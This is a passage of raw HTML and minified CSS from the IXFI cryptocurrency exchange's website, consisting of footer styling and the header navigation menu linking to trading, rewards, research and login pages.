input[_ngcontent-serverApp-c1896045785]{height:46px;padding-left:20px;padding-right:0}}footer[_ngcontent-serverApp-c1896045785]   .subscribe-form[_ngcontent-serverApp-c1896045785]   .validation-message[_ngcontent-serverApp-c1896045785]{position:absolute;bottom:-25px;left:29px;color:var(--red_color_lb);font-size:12px}footer[_ngcontent-serverApp-c1896045785]   .footer-list[_ngcontent-serverApp-c1896045785]{color:var(--sub_text_secondary2_lb)}footer[_ngcontent-serverApp-c1896045785]   .footer-list[_ngcontent-serverApp-c1896045785]   .sub-heading[_ngcontent-serverApp-c1896045785]{color:var(--white);font-size:1.125rem;font-weight:600}footer[_ngcontent-serverApp-c1896045785]   .footer-list[_ngcontent-serverApp-c1896045785]   ul[_ngcontent-serverApp-c1896045785]{padding:0;margin:0}footer[_ngcontent-serverApp-c1896045785]   .footer-list[_ngcontent-serverApp-c1896045785]   ul[_ngcontent-serverApp-c1896045785]   li[_ngcontent-serverApp-c1896045785]{list-style:none}footer[_ngcontent-serverApp-c1896045785]   .footer-list[_ngcontent-serverApp-c1896045785]   ul[_ngcontent-serverApp-c1896045785]   li[_ngcontent-serverApp-c1896045785]   a[_ngcontent-serverApp-c1896045785]{color:var(--white);transform:translate(0);margin-bottom:3px;display:inline-block;position:relative;transition:ease all .5s}footer[_ngcontent-serverApp-c1896045785]   .footer-list[_ngcontent-serverApp-c1896045785]   ul[_ngcontent-serverApp-c1896045785]   li[_ngcontent-serverApp-c1896045785]   a[_ngcontent-serverApp-c1896045785]:before{content:"";width:0px;height:0px;border-radius:100px;position:absolute;top:10px;left:0;transition:ease all .5s}footer[_ngcontent-serverApp-c1896045785]   .footer-list[_ngcontent-serverApp-c1896045785]   ul[_ngcontent-serverApp-c1896045785]   li[_ngcontent-serverApp-c1896045785]   a[_ngcontent-serverApp-c1896045785]:hover{text-decoration:none;color:var(--purple_color_lb)!important}@media screen and (max-width: 767px){footer[_ngcontent-serverApp-c1896045785]   .footer-list[_ngcontent-serverApp-c1896045785]   ul[_ngcontent-serverApp-c1896045785]   li[_ngcontent-serverApp-c1896045785]   a[_ngcontent-serverApp-c1896045785]{font-size:.938rem;margin-bottom:0}}@media screen and (max-width: 768px){footer[_ngcontent-serverApp-c1896045785]   .social-icons[_ngcontent-serverApp-c1896045785]{display:flex;justify-content:center}}footer[_ngcontent-serverApp-c1896045785]   .footer-social[_ngcontent-serverApp-c1896045785]{display:flex}@media screen and (max-width: 767px){footer[_ngcontent-serverApp-c1896045785]   .footer-social[_ngcontent-serverApp-c1896045785]{flex-wrap:wrap;justify-content:center}}@media screen and (max-width: 420px){footer[_ngcontent-serverApp-c1896045785]   .footer-social[_ngcontent-serverApp-c1896045785]{margin-bottom:5px}}footer[_ngcontent-serverApp-c1896045785]   .footer-social[_ngcontent-serverApp-c1896045785]   li[_ngcontent-serverApp-c1896045785]{position:relative;transition:ease all .5s;transform:translateY(0)}footer[_ngcontent-serverApp-c1896045785]   .footer-social[_ngcontent-serverApp-c1896045785]   li[_ngcontent-serverApp-c1896045785]:hover{transition:ease all .5s;transform:translateY(-5px)}@media screen and (max-width: 992px){footer[_ngcontent-serverApp-c1896045785]   .footer-social[_ngcontent-serverApp-c1896045785]   li[_ngcontent-serverApp-c1896045785]:not(:last-child){margin-right:.3rem}}@media screen and (max-width: 768px){footer[_ngcontent-serverApp-c1896045785]   .footer-social[_ngcontent-serverApp-c1896045785]   li[_ngcontent-serverApp-c1896045785]:not(:last-child){margin-right:.5rem}}@media screen and (min-width: 768px){footer[_ngcontent-serverApp-c1896045785]   .footer-social[_ngcontent-serverApp-c1896045785]   li[_ngcontent-serverApp-c1896045785]:not(:last-child){margin-right:.3rem}}@media screen and (max-width: 420px){footer[_ngcontent-serverApp-c1896045785]   .footer-social[_ngcontent-serverApp-c1896045785]   li[_ngcontent-serverApp-c1896045785]{margin-top:4px}footer[_ngcontent-serverApp-c1896045785]   .footer-social[_ngcontent-serverApp-c1896045785]   li.list-inline-item[_ngcontent-serverApp-c1896045785]:not(:last-child){margin-right:2px}}footer[_ngcontent-serverApp-c1896045785]   .footer-social[_ngcontent-serverApp-c1896045785]   li[_ngcontent-serverApp-c1896045785]   img[_ngcontent-serverApp-c1896045785]{max-width:32px;height:32px;width:100%}@media screen and (max-width: 576px){footer[_ngcontent-serverApp-c1896045785]   .footer-social[_ngcontent-serverApp-c1896045785]   li[_ngcontent-serverApp-c1896045785]   img[_ngcontent-serverApp-c1896045785]{width:30px!important}}footer[_ngcontent-serverApp-c1896045785]   .mobile-app-icons[_ngcontent-serverApp-c1896045785]   ul[_ngcontent-serverApp-c1896045785]{padding:30px 0 0;margin:0;display:flex;justify-content:flex-end}@media screen and (max-width: 992px){footer[_ngcontent-serverApp-c1896045785]   .mobile-app-icons[_ngcontent-serverApp-c1896045785]   ul[_ngcontent-serverApp-c1896045785]{justify-content:center}}footer[_ngcontent-serverApp-c1896045785]   .mobile-app-icons[_ngcontent-serverApp-c1896045785]   ul[_ngcontent-serverApp-c1896045785]   li[_ngcontent-serverApp-c1896045785]{display:inline;margin-right:10px;position:relative;overflow:hidden}footer[_ngcontent-serverApp-c1896045785]   .mobile-app-icons[_ngcontent-serverApp-c1896045785]   ul[_ngcontent-serverApp-c1896045785]   li[_ngcontent-serverApp-c1896045785]:hover   .overlay1[_ngcontent-serverApp-c1896045785]{position:absolute;inset:0;width:100%;opacity:1;transition:.5s ease;background-color:var(--purple_color_lb_80_lb);border-radius:5px}footer[_ngcontent-serverApp-c1896045785]   .mobile-app-icons[_ngcontent-serverApp-c1896045785]   ul[_ngcontent-serverApp-c1896045785]   li[_ngcontent-serverApp-c1896045785]:hover   .text1[_ngcontent-serverApp-c1896045785]{text-align:center;color:var(--white)}footer[_ngcontent-serverApp-c1896045785]   .mobile-app-icons[_ngcontent-serverApp-c1896045785]   ul[_ngcontent-serverApp-c1896045785]   li[_ngcontent-serverApp-c1896045785]   img[_ngcontent-serverApp-c1896045785]{width:100%;max-width:180px;height:52px}footer[_ngcontent-serverApp-c1896045785]   .footer-copyright[_ngcontent-serverApp-c1896045785]{border-top:1px solid var(--border-default-footer_lb)}footer[_ngcontent-serverApp-c1896045785]   .footer-copyright[_ngcontent-serverApp-c1896045785]   strong[_ngcontent-serverApp-c1896045785]{font-size:14px;color:var(--sub_text_secondary2_lb)}footer[_ngcontent-serverApp-c1896045785]   .footer-copyright[_ngcontent-serverApp-c1896045785]   span[_ngcontent-serverApp-c1896045785]{font-size:13px;color:var(--sub_text_secondary_lb)}@media screen and (max-width: 576px){footer[_ngcontent-serverApp-c1896045785]   .footer-copyright[_ngcontent-serverApp-c1896045785]{text-align:center}}footer[_ngcontent-serverApp-c1896045785]   .footer-copyright[_ngcontent-serverApp-c1896045785]   em[_ngcontent-serverApp-c1896045785]{font-size:17px;line-height:1}footer[_ngcontent-serverApp-c1896045785]   .footer-copyright[_ngcontent-serverApp-c1896045785]   em[_ngcontent-serverApp-c1896045785]:before{vertical-align:middle}footer[_ngcontent-serverApp-c1896045785]   .footer-copyright[_ngcontent-serverApp-c1896045785]   .address-section[_ngcontent-serverApp-c1896045785]{display:flex}footer[_ngcontent-serverApp-c1896045785]   .footer-copyright[_ngcontent-serverApp-c1896045785]   .address-section[_ngcontent-serverApp-c1896045785]   .footer-icons[_ngcontent-serverApp-c1896045785]{width:23px;min-width:23px;display:inline-block}@media screen and (max-width: 576px){footer[_ngcontent-serverApp-c1896045785]   .footer-copyright[_ngcontent-serverApp-c1896045785]   .address-section[_ngcontent-serverApp-c1896045785]{justify-content:center}}footer[_ngcontent-serverApp-c1896045785]   .footer-copyright[_ngcontent-serverApp-c1896045785]   .address-description[_ngcontent-serverApp-c1896045785]{font-size:13px;line-height:1.4;min-height:60px}footer[_ngcontent-serverApp-c1896045785]   .footer-copyright[_ngcontent-serverApp-c1896045785]   .address-description[_ngcontent-serverApp-c1896045785]   a[_ngcontent-serverApp-c1896045785]{color:var(--white);font-size:13px;text-decoration:underline}footer[_ngcontent-serverApp-c1896045785]   .footer-copyright[_ngcontent-serverApp-c1896045785]   .address-description[_ngcontent-serverApp-c1896045785]   a[_ngcontent-serverApp-c1896045785]:hover{color:var(--purple_primary)}@media screen and (max-width: 992px){footer[_ngcontent-serverApp-c1896045785]   .footer-copyright[_ngcontent-serverApp-c1896045785]   .address-description[_ngcontent-serverApp-c1896045785]{padding-left:25px;min-height:auto;padding-bottom:10px}}@media screen and (max-width: 576px){footer[_ngcontent-serverApp-c1896045785]   .footer-copyright[_ngcontent-serverApp-c1896045785]   .address-description[_ngcontent-serverApp-c1896045785]{padding-left:0}}footer[_ngcontent-serverApp-c1896045785]   .footer-copyright[_ngcontent-serverApp-c1896045785]   .footer-address[_ngcontent-serverApp-c1896045785]{margin-bottom:15px;font-size:13px;padding-left:22px;display:inline-block}@media screen and (max-width: 992px){footer[_ngcontent-serverApp-c1896045785]   .footer-copyright[_ngcontent-serverApp-c1896045785]   .footer-address[_ngcontent-serverApp-c1896045785]{margin-bottom:5px}footer[_ngcontent-serverApp-c1896045785]   .footer-copyright[_ngcontent-serverApp-c1896045785]   .footer-address[_ngcontent-serverApp-c1896045785]   br[_ngcontent-serverApp-c1896045785]{display:none}}footer[_ngcontent-serverApp-c1896045785]   .accordion-body[_ngcontent-serverApp-c1896045785]{background:var(--gray_divider3_lb)}footer[_ngcontent-serverApp-c1896045785]   .accordion-body[_ngcontent-serverApp-c1896045785]   ul[_ngcontent-serverApp-c1896045785]{padding-left:5px;margin-bottom:0}footer[_ngcontent-serverApp-c1896045785]   .accordion-body[_ngcontent-serverApp-c1896045785]   ul[_ngcontent-serverApp-c1896045785]   li[_ngcontent-serverApp-c1896045785]{list-style:none;line-height:1.7}footer[_ngcontent-serverApp-c1896045785]   .accordion-body[_ngcontent-serverApp-c1896045785]   ul[_ngcontent-serverApp-c1896045785]   li[_ngcontent-serverApp-c1896045785]   a[_ngcontent-serverApp-c1896045785]{color:var(--white)!important}footer[_ngcontent-serverApp-c1896045785]   .accordion-button[_ngcontent-serverApp-c1896045785]:after{filter:brightness(0) invert(.6)}footer[_ngcontent-serverApp-c1896045785]   .accordion-button[_ngcontent-serverApp-c1896045785]{color:var(--white)!important;background:var(--purple_color_lb_light_lb)}footer[_ngcontent-serverApp-c1896045785]   .accordion-button[_ngcontent-serverApp-c1896045785]:not(.collapsed){background:var(--bg-footer-dark-black_lb)!important}footer[_ngcontent-serverApp-c1896045785]   .accordion-item[_ngcontent-serverApp-c1896045785]{background:transparent;border-color:var(--gray_divider3_lb)}footer[_ngcontent-serverApp-c1896045785]   .accordion-button[_ngcontent-serverApp-c1896045785]:focus{background:var(--bg-footer-dark-black_lb);outline:none;box-shadow:none!important;border:none}footer[_ngcontent-serverApp-c1896045785]   .footer-bottom[_ngcontent-serverApp-c1896045785]{background:var(--bg-footer-dark-black_lb);padding:10px 5px;font-size:13px}footer[_ngcontent-serverApp-c1896045785]   .footer-bottom[_ngcontent-serverApp-c1896045785]   .copyright[_ngcontent-serverApp-c1896045785]{color:var(--sub_text_secondary2_lb)}footer[_ngcontent-serverApp-c1896045785]   .footer-bottom[_ngcontent-serverApp-c1896045785]   .footer-email[_ngcontent-serverApp-c1896045785]{display:flex}@media screen and (max-width: 576px){footer[_ngcontent-serverApp-c1896045785]   .footer-bottom[_ngcontent-serverApp-c1896045785]   .footer-email[_ngcontent-serverApp-c1896045785]{justify-content:center}}footer[_ngcontent-serverApp-c1896045785]   .footer-bottom[_ngcontent-serverApp-c1896045785]   .footer-email[_ngcontent-serverApp-c1896045785]   a[_ngcontent-serverApp-c1896045785]{color:var(--sub_text_secondary2_lb)}p[_ngcontent-serverApp-c1896045785]   .fa-home[_ngcontent-serverApp-c1896045785]{padding-right:5px!important}.accordion-header[_ngcontent-serverApp-c1896045785]{line-height:1.2!important}.flaticon-envelope[_ngcontent-serverApp-c1896045785]{line-height:1}.flaticon-envelope[_ngcontent-serverApp-c1896045785]:before{vertical-align:middle}.ixfi-logo-mobile[_ngcontent-serverApp-c1896045785]{width:120px}.footer-logo[_ngcontent-serverApp-c1896045785]{max-width:100%;width:147px;height:47px}</style><style ng-app-id="serverApp">cdk-virtual-scroll-viewport{display:block;position:relative;transform:translateZ(0)}.cdk-virtual-scrollable{overflow:auto;will-change:scroll-position;contain:strict;-webkit-overflow-scrolling:touch}.cdk-virtual-scroll-content-wrapper{position:absolute;top:0;left:0;contain:content}[dir=rtl] .cdk-virtual-scroll-content-wrapper{right:0;left:auto}.cdk-virtual-scroll-orientation-horizontal .cdk-virtual-scroll-content-wrapper{min-height:100%}.cdk-virtual-scroll-orientation-horizontal .cdk-virtual-scroll-content-wrapper>dl:not([cdkVirtualFor]),.cdk-virtual-scroll-orientation-horizontal .cdk-virtual-scroll-content-wrapper>ol:not([cdkVirtualFor]),.cdk-virtual-scroll-orientation-horizontal .cdk-virtual-scroll-content-wrapper>table:not([cdkVirtualFor]),.cdk-virtual-scroll-orientation-horizontal .cdk-virtual-scroll-content-wrapper>ul:not([cdkVirtualFor]){padding-left:0;padding-right:0;margin-left:0;margin-right:0;border-left-width:0;border-right-width:0;outline:none}.cdk-virtual-scroll-orientation-vertical .cdk-virtual-scroll-content-wrapper{min-width:100%}.cdk-virtual-scroll-orientation-vertical .cdk-virtual-scroll-content-wrapper>dl:not([cdkVirtualFor]),.cdk-virtual-scroll-orientation-vertical .cdk-virtual-scroll-content-wrapper>ol:not([cdkVirtualFor]),.cdk-virtual-scroll-orientation-vertical .cdk-virtual-scroll-content-wrapper>table:not([cdkVirtualFor]),.cdk-virtual-scroll-orientation-vertical .cdk-virtual-scroll-content-wrapper>ul:not([cdkVirtualFor]){padding-top:0;padding-bottom:0;margin-top:0;margin-bottom:0;border-top-width:0;border-bottom-width:0;outline:none}.cdk-virtual-scroll-spacer{height:1px;transform-origin:0 0;flex:0 0 auto}[dir=rtl] .cdk-virtual-scroll-spacer{transform-origin:100% 0}</style></head>

<body class="">
    <app-root ng-server-context="ssr"><router-outlet></router-outlet><app-shell class="ng-star-inserted"><ixfi-header _nghost-serverapp-c2484022394="" class="ng-tns-c2484022394-0 ng-star-inserted"><header _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0 header-bg"><div _ngcontent-serverapp-c2484022394="" class="ixfi-logo ng-tns-c2484022394-0"><a _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0" href="/"><img _ngcontent-serverapp-c2484022394="" rel="preload" alt="Logo" class="ng-tns-c2484022394-0" loading="lazy" src="https://cdn.ixfi.com/new-header/logo.svg"></a></div><div _ngcontent-serverapp-c2484022394="" class="header-navbar ng-tns-c2484022394-0"><div _ngcontent-serverapp-c2484022394="" class="ixfi-navigation d-none d-xl-inline-block ng-tns-c2484022394-0"><ul _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0"><li _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0 ng-star-inserted"><!----><a _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0 ng-star-inserted" href="/buy"> Buy Crypto </a><!----><!----><!----><!----><!----><!----></li><!----><!----><li _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0 ng-star-inserted"><!----><a _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0 ng-star-inserted" href="/market/list"> Markets </a><!----><!----><!----><!----><!----><!----></li><!----><!----><li _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0 ixfi-dropdown dropdown dropdown-toggle active ng-star-inserted"><a _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0 dropbtn ng-star-inserted" href="/trade/BTC/USDC"> Trade </a><!----><!----><!----><!----><!----><ul _ngcontent-serverapp-c2484022394="" class="dropdown-content ng-tns-c2484022394-0 ng-star-inserted"><li _ngcontent-serverapp-c2484022394="" class="dropdown-item ng-tns-c2484022394-0 ng-star-inserted"><a _ngcontent-serverapp-c2484022394="" class="menu-hover ng-tns-c2484022394-0 ng-star-inserted" href="/convert"><div _ngcontent-serverapp-c2484022394="" class="menu-content ng-tns-c2484022394-0 ng-star-inserted"><div _ngcontent-serverapp-c2484022394="" class="icon-flaticon ng-tns-c2484022394-0"><img _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0" loading="lazy" src="https://cdn.ixfi.com/new-header/bitcoin-convert.svg" alt="HEADER.NAV_MENU.CONVERT_CRYPTO"></div><div _ngcontent-serverapp-c2484022394="" class="menu-inner ng-tns-c2484022394-0"> Convert <p _ngcontent-serverapp-c2484022394="" class="mb-0 text-inner ng-tns-c2484022394-0">Convert 1,000+ crypto pairs</p></div></div><div _ngcontent-serverapp-c2484022394="" class="arrow ng-tns-c2484022394-0 ng-star-inserted"><img _ngcontent-serverapp-c2484022394="" alt="arrow" width="14px" height="40.5px" class="arrow-icon ng-tns-c2484022394-0" loading="lazy" src="https://cdn.ixfi.com/header/right-arrow.svg"></div><!----></a><!----><!----><!----><!----><!----></li><!----><!----><li _ngcontent-serverapp-c2484022394="" class="dropdown-item ng-tns-c2484022394-0 ng-star-inserted"><a _ngcontent-serverapp-c2484022394="" class="menu-hover ng-tns-c2484022394-0 ng-star-inserted" href="/trade/BTC/USDC"><div _ngcontent-serverapp-c2484022394="" class="menu-content ng-tns-c2484022394-0 ng-star-inserted"><div _ngcontent-serverapp-c2484022394="" class="icon-flaticon ng-tns-c2484022394-0"><img _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0" loading="lazy" src="https://cdn.ixfi.com/new-header/cpu-charge.svg" alt="HEADER.NAV_MENU.BUY_AND_SELL_CRYPTO"></div><div _ngcontent-serverapp-c2484022394="" class="menu-inner ng-tns-c2484022394-0"> Spot Trade <p _ngcontent-serverapp-c2484022394="" class="mb-0 text-inner ng-tns-c2484022394-0">Buy &amp; Sell 350+ cryptos</p></div></div><div _ngcontent-serverapp-c2484022394="" class="arrow ng-tns-c2484022394-0 ng-star-inserted"><img _ngcontent-serverapp-c2484022394="" alt="arrow" width="14px" height="40.5px" class="arrow-icon ng-tns-c2484022394-0" loading="lazy" src="https://cdn.ixfi.com/header/right-arrow.svg"></div><!----></a><!----><!----><!----><!----><!----></li><!----><!----><!----></ul><!----></li><!----><!----><!----><!----><li _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0 ixfi-dropdown dropdown dropdown-toggle ng-star-inserted"><!----><a _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0 dropbtn ng-star-inserted" href="https://rewards.ixfi.com/"> Rewards Program </a><!----><!----><!----><!----><ul _ngcontent-serverapp-c2484022394="" class="dropdown-content ng-tns-c2484022394-0 ng-star-inserted"><li _ngcontent-serverapp-c2484022394="" class="dropdown-item ng-tns-c2484022394-0 ng-star-inserted"><!----><a _ngcontent-serverapp-c2484022394="" class="menu-hover ng-tns-c2484022394-0 ng-star-inserted" href="https://rewards.ixfi.com/"><div _ngcontent-serverapp-c2484022394="" class="menu-content ng-tns-c2484022394-0 ng-star-inserted"><div _ngcontent-serverapp-c2484022394="" class="icon-flaticon ng-tns-c2484022394-0"><img _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0" loading="lazy" src="https://cdn.ixfi.com/new-header/cup.svg" alt="HEADER.NAV_MENU.REDEEM_AND_EARN"></div><div _ngcontent-serverapp-c2484022394="" class="menu-inner ng-tns-c2484022394-0"> Rewards <p _ngcontent-serverapp-c2484022394="" class="mb-0 text-inner ng-tns-c2484022394-0">Redeem &amp; Earn free crypto</p></div></div><div _ngcontent-serverapp-c2484022394="" class="arrow ng-tns-c2484022394-0 ng-star-inserted"><img _ngcontent-serverapp-c2484022394="" alt="arrow" width="14px" height="40.5px" class="arrow-icon ng-tns-c2484022394-0" loading="lazy" src="https://cdn.ixfi.com/header/right-arrow.svg"></div><!----></a><!----></li><!----><!----><li _ngcontent-serverapp-c2484022394="" class="dropdown-item ng-tns-c2484022394-0 ng-star-inserted"><!----><a _ngcontent-serverapp-c2484022394="" class="menu-hover ng-tns-c2484022394-0 ng-star-inserted" href="https://nft.ixfi.com/"><div _ngcontent-serverapp-c2484022394="" class="menu-content ng-tns-c2484022394-0 ng-star-inserted"><div _ngcontent-serverapp-c2484022394="" class="icon-flaticon ng-tns-c2484022394-0"><img _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0" loading="lazy" src="https://cdn.ixfi.com/new-header/nft-reward.svg" alt="HEADER.NAV_MENU.NFT_REWARDS_SUBTITLE"></div><div _ngcontent-serverapp-c2484022394="" class="menu-inner ng-tns-c2484022394-0"> NFT Rewards <p _ngcontent-serverapp-c2484022394="" class="mb-0 text-inner ng-tns-c2484022394-0">Win NFTs &amp; unique rewards</p></div></div><div _ngcontent-serverapp-c2484022394="" class="arrow ng-tns-c2484022394-0 ng-star-inserted"><img _ngcontent-serverapp-c2484022394="" alt="arrow" width="14px" height="40.5px" class="arrow-icon ng-tns-c2484022394-0" loading="lazy" src="https://cdn.ixfi.com/header/right-arrow.svg"></div><!----></a><!----></li><!----><!----><li _ngcontent-serverapp-c2484022394="" class="dropdown-item ng-tns-c2484022394-0 ng-star-inserted"><!----><a _ngcontent-serverapp-c2484022394="" class="menu-hover ng-tns-c2484022394-0 ng-star-inserted" href="https://rewards.ixfi.com/task-center"><div _ngcontent-serverapp-c2484022394="" class="menu-content ng-tns-c2484022394-0 ng-star-inserted"><div _ngcontent-serverapp-c2484022394="" class="icon-flaticon ng-tns-c2484022394-0"><img _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0" loading="lazy" src="https://cdn.ixfi.com/new-header/task-square.svg" alt="HEADER.NAV_MENU.COMPLETE_TASKS"></div><div _ngcontent-serverapp-c2484022394="" class="menu-inner ng-tns-c2484022394-0"> Task Center <p _ngcontent-serverapp-c2484022394="" class="mb-0 text-inner ng-tns-c2484022394-0">Complete tasks. Earn IXFI Points</p></div></div><div _ngcontent-serverapp-c2484022394="" class="arrow ng-tns-c2484022394-0 ng-star-inserted"><img _ngcontent-serverapp-c2484022394="" alt="arrow" width="14px" height="40.5px" class="arrow-icon ng-tns-c2484022394-0" loading="lazy" src="https://cdn.ixfi.com/header/right-arrow.svg"></div><!----></a><!----></li><!----><!----><li _ngcontent-serverapp-c2484022394="" class="dropdown-item ng-tns-c2484022394-0 ng-star-inserted"><!----><a _ngcontent-serverapp-c2484022394="" class="menu-hover ng-tns-c2484022394-0 ng-star-inserted" href="https://rewards.ixfi.com/airdrop"><div _ngcontent-serverapp-c2484022394="" class="menu-content ng-tns-c2484022394-0 ng-star-inserted"><div _ngcontent-serverapp-c2484022394="" class="icon-flaticon ng-tns-c2484022394-0"><img _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0" loading="lazy" src="https://cdn.ixfi.com/new-header/airdrop-icon.svg" alt="HEADER.NAV_MENU.PARTICIPATE_AND_WIN_NFTS"></div><div _ngcontent-serverapp-c2484022394="" class="menu-inner ng-tns-c2484022394-0"> Airdrops <p _ngcontent-serverapp-c2484022394="" class="mb-0 text-inner ng-tns-c2484022394-0">Digital rewards for everyone</p></div></div><div _ngcontent-serverapp-c2484022394="" class="arrow ng-tns-c2484022394-0 ng-star-inserted"><img _ngcontent-serverapp-c2484022394="" alt="arrow" width="14px" height="40.5px" class="arrow-icon ng-tns-c2484022394-0" loading="lazy" src="https://cdn.ixfi.com/header/right-arrow.svg"></div><!----></a><!----></li><!----><!----><li _ngcontent-serverapp-c2484022394="" class="dropdown-item ng-tns-c2484022394-0 ng-star-inserted"><!----><a _ngcontent-serverapp-c2484022394="" class="menu-hover ng-tns-c2484022394-0 ng-star-inserted" href="https://rewards.ixfi.com/steps"><div _ngcontent-serverapp-c2484022394="" class="menu-content ng-tns-c2484022394-0 ng-star-inserted"><div _ngcontent-serverapp-c2484022394="" class="icon-flaticon ng-tns-c2484022394-0"><img _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0" loading="lazy" src="https://cdn.ixfi.com/new-header/step-program-icon.svg" alt="HEADER.NAV_MENU.WALK_YOUR_WAY_INTO_CRYPTO"></div><div _ngcontent-serverapp-c2484022394="" class="menu-inner ng-tns-c2484022394-0"> Steps <p _ngcontent-serverapp-c2484022394="" class="mb-0 text-inner ng-tns-c2484022394-0">Walk your way into crypto!</p></div></div><div _ngcontent-serverapp-c2484022394="" class="arrow ng-tns-c2484022394-0 ng-star-inserted"><img _ngcontent-serverapp-c2484022394="" alt="arrow" width="14px" height="40.5px" class="arrow-icon ng-tns-c2484022394-0" loading="lazy" src="https://cdn.ixfi.com/header/right-arrow.svg"></div><!----></a><!----></li><!----><!----><li _ngcontent-serverapp-c2484022394="" class="dropdown-item ng-tns-c2484022394-0 ng-star-inserted"><!----><a _ngcontent-serverapp-c2484022394="" class="menu-hover ng-tns-c2484022394-0 ng-star-inserted" href="https://rewards.ixfi.com/leaderboard"><div _ngcontent-serverapp-c2484022394="" class="menu-content ng-tns-c2484022394-0 ng-star-inserted"><div _ngcontent-serverapp-c2484022394="" class="icon-flaticon ng-tns-c2484022394-0"><img _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0" loading="lazy" src="https://cdn.ixfi.com/new-header/chart-square.svg" alt="HEADER.NAV_MENU.CHECK_RANKING_AMONG_USERS"></div><div _ngcontent-serverapp-c2484022394="" class="menu-inner ng-tns-c2484022394-0"> Leaderboard <p _ngcontent-serverapp-c2484022394="" class="mb-0 text-inner ng-tns-c2484022394-0">Check your ranking among users</p></div></div><div _ngcontent-serverapp-c2484022394="" class="arrow ng-tns-c2484022394-0 ng-star-inserted"><img _ngcontent-serverapp-c2484022394="" alt="arrow" width="14px" height="40.5px" class="arrow-icon ng-tns-c2484022394-0" loading="lazy" src="https://cdn.ixfi.com/header/right-arrow.svg"></div><!----></a><!----></li><!----><!----><!----><!----><!----></ul><!----></li><!----><!----><!----><!----><!----><!----><li _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0 ixfi-dropdown dropdown dropdown-toggle ng-star-inserted"><!----><a _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0 dropbtn ng-star-inserted" href="https://research.ixfi.com/"> Research </a><!----><!----><!----><!----><ul _ngcontent-serverapp-c2484022394="" class="dropdown-content ng-tns-c2484022394-0 ng-star-inserted"><li _ngcontent-serverapp-c2484022394="" class="dropdown-item ng-tns-c2484022394-0 ng-star-inserted"><!----><a _ngcontent-serverapp-c2484022394="" class="menu-hover ng-tns-c2484022394-0 ng-star-inserted" href="https://research.ixfi.com/"><div _ngcontent-serverapp-c2484022394="" class="menu-content ng-tns-c2484022394-0 ng-star-inserted"><div _ngcontent-serverapp-c2484022394="" class="icon-flaticon ng-tns-c2484022394-0"><img _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0" loading="lazy" src="https://cdn.ixfi.com/new-header/coin.svg" alt="HEADER.NAV_MENU.ALL_INFO_AND_DATA_YOU_NEED"></div><div _ngcontent-serverapp-c2484022394="" class="menu-inner ng-tns-c2484022394-0"> Coin Info <p _ngcontent-serverapp-c2484022394="" class="mb-0 text-inner ng-tns-c2484022394-0">All the infos &amp; data you need</p></div></div><div _ngcontent-serverapp-c2484022394="" class="arrow ng-tns-c2484022394-0 ng-star-inserted"><img _ngcontent-serverapp-c2484022394="" alt="arrow" width="14px" height="40.5px" class="arrow-icon ng-tns-c2484022394-0" loading="lazy" src="https://cdn.ixfi.com/header/right-arrow.svg"></div><!----></a><!----></li><!----><!----><li _ngcontent-serverapp-c2484022394="" class="dropdown-item ng-tns-c2484022394-0 ng-star-inserted"><!----><a _ngcontent-serverapp-c2484022394="" class="menu-hover ng-tns-c2484022394-0 ng-star-inserted" href="https://research.ixfi.com/news"><div _ngcontent-serverapp-c2484022394="" class="menu-content ng-tns-c2484022394-0 ng-star-inserted"><div _ngcontent-serverapp-c2484022394="" class="icon-flaticon ng-tns-c2484022394-0"><img _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0" loading="lazy" src="https://cdn.ixfi.com/new-header/menu-board.svg" alt="HEADER.NAV_MENU.READ_LATEST_CRYPTO_NEWS"></div><div _ngcontent-serverapp-c2484022394="" class="menu-inner ng-tns-c2484022394-0"> News <p _ngcontent-serverapp-c2484022394="" class="mb-0 text-inner ng-tns-c2484022394-0">Read the latest crypto news</p></div></div><div _ngcontent-serverapp-c2484022394="" class="arrow ng-tns-c2484022394-0 ng-star-inserted"><img _ngcontent-serverapp-c2484022394="" alt="arrow" width="14px" height="40.5px" class="arrow-icon ng-tns-c2484022394-0" loading="lazy" src="https://cdn.ixfi.com/header/right-arrow.svg"></div><!----></a><!----></li><!----><!----><!----></ul><!----></li><!----><!----><li _ngcontent-serverapp-c2484022394="" class="ng-tns-c2484022394-0 ng-star-inserted"><!----><!----><!----><a _ngcontent-serverapp-c2484022394="" target="_blank" class="ng-tns-c2484022394-0 ng-star-inserted" href="https://token.ixfi.com"> IXFI Token </a><!----><!----><!----><!----><!----><!----></li><!----><!----><!----></ul></div><div _ngcontent-serverapp-c2484022394="" class="header-user-section ng-tns-c2484022394-0"></div></div><div _ngcontent-serverapp-c2484022394="" class="top-header d-flex justify-content-end ng-tns-c2484022394-0"><!----><div _ngcontent-serverapp-c2484022394="" class="auth-btn-container ng-tns-c2484022394-0 ng-star-inserted"><a _ngcontent-serverapp-c2484022394="" class="btn auth-link-desktop login-link d-none d-xl-block ng-tns-c2484022394-0 ng-star-inserted" href="/auth/login"> Login </a><a _ngcontent-serverapp-c2484022394="" class="btn auth-link-desktop active ng-tns-c2484022394-0 ng-star-inserted" href="/auth/signup"> Register </a><!----><!----><!----><!----></div><div _ngcontent-serverapp-c2484022394="" class="app-icon ng-tns-c2484022394-0 ng-star-inserted"><img _ngcontent-serverapp-c2484022394="" alt="apple" 